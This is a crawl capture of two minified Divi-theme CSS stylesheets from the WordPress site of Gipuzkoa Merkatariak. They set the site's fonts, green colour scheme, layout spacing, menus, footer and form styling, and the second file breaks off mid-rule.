

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1735641688
body_size: 2229
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#31b088}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#31b088}.footer-widget h4{color:#31b088}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#31b088}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#31b088}a{color:#31b088}.nav li ul{border-color:#2ea3f2}#page-container #top-header{background-color:#31b088!important}#et-secondary-nav li ul{background-color:#31b088}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.2em}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:22.533333333333px}body.single .et_post_meta_wrapper h1{font-size:26px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}button.mgbutton.moove-gdpr-infobar-reject-btn.gdpr-fbo-1,button.mgbutton.moove-gdpr-infobar-settings-btn.change-settings-button.gdpr-fbo-2{background-color:white!important;color:black!important}@media all and (max-width:767px){.et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{margin-bottom:0}}@media all and (max-width:767px){header .et_pb_column.et_pb_column_1_2.et_pb_column_3.et_pb_css_mix_blend_mode_passthrough.et-last-child{width:75%!important;max-width:75%}header .et_pb_column.et_pb_column_1_2.et_pb_column_2.et_pb_css_mix_blend_mode_passthrough{width:25%!important;max-width:25%!important}header .wpml-ls-legacy-list-horizontal a{padding:5px 5px}header .wpml-ls-legacy-list-horizontal a span{vertical-align:middle;font-size:12px}.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_right.et_pb_bg_layout_light{font-size:12px}}@media only screen and (max-width:1023px){.menu-movil-no{display:none!important}}@media only screen and (min-width:1023px){.menu-pc-no{display:none!important}}.single-post .et_pb_post_content li:before{content:url('https://gipuzkoamerkatariak.com/wp-content/uploads/2021/05/flecha-FMG-e1621857319115.png');left:-15px!important}.single-post .et_pb_post_content li{list-style:none!important}input.text,input.title,input[type=text],select,textarea,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{width:100%;border-color:#F0F3F6;color:black}input.text,input.title,input[type=text],select,.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{height:40px!important}.wpcf7 .wpcf7-submit{padding:20px 120px!important;color:#31b088!important;border:2px solid #31b088!important;text-transform:uppercase!important;font-weight:bold!important;font-size:18px!important}.et-menu li,.et-menu-nav li{width:100%!important}.et_pb_menu .et-menu>li{padding-left:0px!important;padding-right:0px!important}.et_project_meta{display:none!important}.project .nav-previous,.project .nav-next{display:none!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a:hover{color:white!important}.et_pb_slide_description{float:left!important}.et_pb_slide_image{right:100px}.entry-content tr td{border-top-color:black}div.addtoany_shortcode{float:right}@media all and (max-width:980px){.custom_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.first-on-mobile{-webkit-order:1;order:1}.second-on-mobile{-webkit-order:2;order:2}.third-on-mobile{-webkit-order:3;order:3}.fourth-on-mobile{-webkit-order:4;order:4}.custom_row:last-child .et_pb_column:last-child{margin-bottom:30px}}.hover-asociaciones a:hover{font-weight:700!important;text-decoration:underline!important}.et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:none!important}.et_pb_post{min-height:400px!important}.widget_categories ul li a{font-weight:700!important;border-top:1px solid #31b088!important;text-transform:uppercase!important;margin-top:25px!important;margin-bottom:5px!important;font-size:14px!important;display:block!important}.widget_categories ul.children a{font-weight:700!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:5px!important;font-size:16px!important;display:block!important}.widget_categories ul.children ul.children a{font-weight:300!important;text-transform:capitalize!important;border-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;font-size:16px!important}.page-id-419 .mec-event-data-fields,.mec-wrap [id^=mec_skin_events_] .mec-event-data-fields{background-image:url(https://gipuzkoamerkatariak.com/wp-content/uploads/2021/08/Formacion-Ficha-Tecnica-Gipuzkoa-Merkatariak.png)!important}.single-mec-events .mec-event-data-fields.mec-frontbox{display:none!important}.wpml-ls-statics-shortcode_actions ul{padding:0px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gipuzkoamerkatariak.com/wp-content/et-cache/2694/et-core-unified-tb-62-tb-3123-tb-586-deferred-2694.min.css?ver=1745421204
body_size: 3186
content:
.et_pb_section_1_tb_body.et_pb_section{padding-top:5px;padding-bottom:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-weight:900;font-size:32px}.et_pb_image_0_tb_body{text-align:center}.et_pb_post_content_0_tb_body p,.et_pb_post_content_0_tb_body{line-height:1.6em}.et_pb_divider_1_tb_body{margin-bottom:0px!important}.et_pb_divider_1_tb_body:before{border-top-color:#808080}.et_pb_text_3_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:20px;height:40px;min-height:40px;max-height:40px;margin-bottom:9px!important;width:350px;max-width:350px}.et_pb_divider_2_tb_body{padding-top:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_divider_2_tb_body:before{border-top-color:#808080;width:auto;top:0px;right:0px;left:0px}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a,.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{color:#31B088!important}.et_pb_text_4_tb_body{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif;font-size:27px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Noto Serif SC',Georgia,"Times New Roman",serif!important;font-weight:700!important}.et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-width:0px}.et_pb_section_2_tb_body.et_pb_section{padding-top:60px;background-color:#F0F3F6!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{border-width:1px!important;border-radius:0px;font-size:17px;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:none!important}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{background-color:#FFFFFF}.et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}.et_pb_sidebar_0_tb_body,.et_pb_row_3_tb_body{display:none!important}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:30px;padding-bottom:30px;background-color:#31B088!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_menu_3_tb_footer.et_pb_menu ul li a,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_menu_4_tb_footer.et_pb_menu ul li a,.et_pb_text_6_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_6_tb_footer{font-weight:700;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0_tb_footer.et_pb_menu,.et_pb_menu_1_tb_footer.et_pb_menu,.et_pb_menu_2_tb_footer.et_pb_menu,.et_pb_menu_3_tb_footer.et_pb_menu,.et_pb_menu_4_tb_footer.et_pb_menu{background-color:#31B088}.et_pb_menu_0_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4_tb_footer.et_pb_menu ul li.current-menu-item a,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_2_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_2_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_3_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_3_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_menu_4_tb_footer.et_pb_menu .nav li ul,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_4_tb_footer.et_pb_menu .et_mobile_menu ul{background-color:#31B088!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_2_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_2_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_3_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_3_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_4_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_4_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_2_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_2_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_3_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_3_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_4_tb_footer .mobile_nav .mobile_menu_bar:before,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_4_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#31b088}.et_pb_section_1_tb_footer.et_pb_section{padding-top:8px;padding-bottom:4px;background-color:#333333!important}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_7_tb_footer,.et_pb_text_9_tb_footer{font-weight:300;margin-bottom:5px!important}.et_pb_text_8_tb_footer{font-weight:300;font-size:20px;margin-bottom:10px!important}.et_pb_text_10_tb_footer{font-weight:300;font-size:20px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{border-width:1px!important;border-radius:45px;font-size:18px}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:#31B088!important;background-image:initial;background-color:RGBA(0,0,0,0)}body #page-container .et_pb_section .et_pb_button_0_tb_footer,body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before,body #page-container .et_pb_section .et_pb_button_0_tb_footer:after,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:before,body #page-container .et_pb_section ul.et_pb_social_media_follow_0_tb_footer .follow_button:after{display:none!important}.et_pb_button_0_tb_footer{transition:background-color 300ms ease 0ms,border 300ms ease 0ms,color 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:20px;line-height:40px;height:40px;width:40px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon,.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:40px;width:40px}.et_pb_social_media_follow_0_tb_footer li a.icon:before{transition:color 300ms ease 0ms}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#b6bab8}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:hover:before{color:#FFFFFF}.et_pb_text_11_tb_footer.et_pb_text{color:#b6bab8!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_8_tb_footer,.et_pb_text_10_tb_footer{font-size:15px}body #page-container .et_pb_section .et_pb_button_0_tb_footer{font-size:15px!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et_pb_section_0,.et_pb_section_1{width:100%;max-width:100%}.et_pb_row_0.et_pb_row,.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%;max-width:1350px}.et_pb_code_0,.et_pb_code_1{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_menu_0.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1.et_pb_menu ul li.current-menu-item a,.et_pb_menu_2.et_pb_menu ul li.current-menu-item a,.et_pb_menu_3.et_pb_menu ul li.current-menu-item a,.et_pb_menu_4.et_pb_menu ul li.current-menu-item a,.et_pb_menu_5.et_pb_menu ul li.current-menu-item a,.et_pb_menu_6.et_pb_menu ul li.current-menu-item a,.et_pb_menu_7.et_pb_menu ul li.current-menu-item a,.et_pb_menu_8.et_pb_menu ul li.current-menu-item a,.et_pb_menu_9.et_pb_menu ul li.current-menu-item a,.et_pb_menu_10.et_pb_menu ul li.current-menu-item a,.et_pb_menu_11.et_pb_menu ul li.current-menu-item a,.et_pb_menu_12.et_pb_menu ul li.current-menu-item a,.et_pb_menu_13.et_pb_menu ul li.current-menu-item a,.et_pb_menu_14.et_pb_menu ul li.current-menu-item a,.et_pb_menu_15.et_pb_menu ul li.current-menu-item a,.et_pb_menu_16.et_pb_menu ul li.current-menu-item a,.et_pb_menu_17.et_pb_menu ul li.current-menu-item a,.et_pb_menu_18.et_pb_menu ul li.current-menu-item a,.et_pb_menu_19.et_pb_menu ul li.current-menu-item a,.et_pb_menu_20.et_pb_menu ul li.current-menu-item a,.et_pb_menu_21.et_pb_menu ul li.current-menu-item a,.et_pb_menu_22.et_pb_menu ul li.current-menu-item a,.et_pb_menu_23.et_pb_menu ul li.current-menu-item a,.et_pb_menu_24.et_pb_menu ul li.current-menu-item a,.et_pb_menu_25.et_pb_menu ul li.current-menu-item a,.et_pb_menu_26.et_pb_menu ul li.current-menu-item a,.et_pb_menu_27.et_pb_menu ul li.current-menu-item a{color:#FFFFFF!important}.et_pb_text_0,.et_pb_text_1{font-size:13px;padding-top:10px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_section_2,.et_pb_section_4,.et_pb_section_6,.et_pb_section_8{border-color:#000000;border-bottom-width:1px}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:3px;padding-bottom:3px;background-color:#6ab595!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:85%;max-width:1450px}.et_pb_text_2,.et_pb_text_3,.et_pb_text_11,.et_pb_text_12,.et_pb_text_20,.et_pb_text_21,.et_pb_text_29,.et_pb_text_30{font-weight:700;font-size:17px}.et_pb_column_5,.et_pb_column_6,.et_pb_column_7,.et_pb_column_8,.et_pb_column_9,.et_pb_column_17,.et_pb_column_18,.et_pb_column_19,.et_pb_column_20,.et_pb_column_21,.et_pb_column_29,.et_pb_column_30,.et_pb_column_31,.et_pb_column_32,.et_pb_column_33,.et_pb_column_41,.et_pb_column_42,.et_pb_column_43,.et_pb_column_44,.et_pb_column_45{margin:auto auto 0}.et_pb_section_3,.et_pb_section_5,.et_pb_section_7,.et_pb_section_9{border-top-color:#000000}.et_pb_section_3.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_7.et_pb_section,.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#6ab595!important}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:88%;max-width:1450px}.et_pb_text_4.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_22.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_26.et_pb_text,.et_pb_text_27.et_pb_text,.et_pb_text_28.et_pb_text,.et_pb_text_31.et_pb_text,.et_pb_text_32.et_pb_text,.et_pb_text_33.et_pb_text,.et_pb_text_34.et_pb_text,.et_pb_text_35.et_pb_text,.et_pb_text_36.et_pb_text,.et_pb_text_37.et_pb_text{color:#000000!important}.et_pb_text_4,.et_pb_text_5,.et_pb_text_6,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9,.et_pb_text_10,.et_pb_text_13,.et_pb_text_14,.et_pb_text_15,.et_pb_text_16,.et_pb_text_17,.et_pb_text_18,.et_pb_text_19,.et_pb_text_22,.et_pb_text_23,.et_pb_text_24,.et_pb_text_25,.et_pb_text_26,.et_pb_text_27,.et_pb_text_28,.et_pb_text_31,.et_pb_text_32,.et_pb_text_33,.et_pb_text_34,.et_pb_text_35,.et_pb_text_36,.et_pb_text_37{font-weight:600;font-size:15px;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:-5px!important}.et_pb_menu_0.et_pb_menu ul li a,.et_pb_menu_1.et_pb_menu ul li a,.et_pb_menu_2.et_pb_menu ul li a,.et_pb_menu_3.et_pb_menu ul li a,.et_pb_menu_4.et_pb_menu ul li a,.et_pb_menu_5.et_pb_menu ul li a,.et_pb_menu_6.et_pb_menu ul li a,.et_pb_menu_7.et_pb_menu ul li a,.et_pb_menu_8.et_pb_menu ul li a,.et_pb_menu_9.et_pb_menu ul li a,.et_pb_menu_10.et_pb_menu ul li a,.et_pb_menu_11.et_pb_menu ul li a,.et_pb_menu_12.et_pb_menu ul li a,.et_pb_menu_13.et_pb_menu ul li a,.et_pb_menu_14.et_pb_menu ul li a,.et_pb_menu_15.et_pb_menu ul li a,.et_pb_menu_16.et_pb_menu ul li a,.et_pb_menu_17.et_pb_menu ul li a,.et_pb_menu_18.et_pb_menu ul li a,.et_pb_menu_19.et_pb_menu ul li a,.et_pb_menu_20.et_pb_menu ul li a,.et_pb_menu_21.et_pb_menu ul li a,.et_pb_menu_22.et_pb_menu ul li a,.et_pb_menu_23.et_pb_menu ul li a,.et_pb_menu_24.et_pb_menu ul li a,.et_pb_menu_25.et_pb_menu ul li a,.et_pb_menu_26.et_pb_menu ul li a,.et_pb_menu_27.et_pb_menu ul li 